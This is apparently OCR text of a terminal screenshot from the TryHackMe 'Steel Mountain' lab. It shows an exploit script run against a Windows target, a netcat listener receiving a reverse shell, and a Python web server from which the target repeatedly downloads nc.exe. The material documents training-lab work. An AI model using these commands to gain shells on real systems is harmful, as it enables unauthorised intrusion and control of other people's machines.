 $ python2 39161.py 10.10.58.112 8080
kali ~ Documents … challenges tryhackme-2 steel-mountain
$
n
$ nc -nvlp 8000
listening on [any] 8000 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.58.112] 49251
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\
Startup>
/bin/bash 68x18
kali ~ Documents … challenges tryhackme-2 steel-mountai
n
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.58.112 - - [19/Sep/2021 17:08:58] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.112 - - [19/Sep/2021 17:08:58] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.112 - - [19/Sep/2021 17:09:01] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.112 - - [19/Sep/2021 17:09:01] "GET /nc.exe HTTP/1.1" 200 -